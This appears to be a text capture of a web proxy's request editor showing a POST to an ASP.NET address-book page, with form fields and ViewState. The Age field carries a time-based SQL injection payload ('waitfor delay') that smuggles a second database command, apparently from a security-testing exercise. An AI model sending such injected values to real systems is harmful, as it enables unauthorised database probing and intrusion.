 Go Cancel < >
Request
Raw Params Headers Hex ViewState
POST request to /addressbook/119/Default.aspx
Type Name Value
Body __VIEWSTATE /wEPDwUKMTI0NzE5MjI0...
Body Name a
Body Add Add
Body Email a
Body Phone a
Body Address a
Body Age 1; waitfor delay '0:0:5'--
Add
Remove
Up
Down